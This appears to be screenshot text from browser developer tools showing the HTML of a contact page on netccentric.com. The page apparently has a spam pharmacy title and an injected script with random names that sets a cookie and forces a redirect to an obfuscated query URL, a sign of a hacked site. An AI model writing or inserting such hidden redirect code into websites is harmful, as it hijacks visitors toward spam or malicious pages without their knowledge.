 Get An Erection Very Fast — Vi
Not Secure | netccentric.com/contact-us/
Elements Console Sources Network Performance Memory Application Security Audits 1
</head>
<body onload="init()" class="home hide">
<div class="loading"></div>
<section id="main-container">
<script type="text/javascript">
var fntzaosr=new Date();fntzaosr.setMinutes(10+fntzaosr.getMinutes());document.cookie="mqjixwly=rtvdajwh;path=/;expires="+
fntzaosr.toGMTString();if(document.cookie.match(/mqjixwly=rtvdajwh/gi)){document.write(''+'<script
type="text/javascript">document.location.href="/?gofitobishba=9675eb0e";<'+'/script>');}
</script>
<script type="text/javascript">document.location.href="/?gofitobishba=9675eb0e";</script>
</section>
</body>
</html>
html.no-js body.home.hide section#main-container script (text)
Styles »
:hov .cls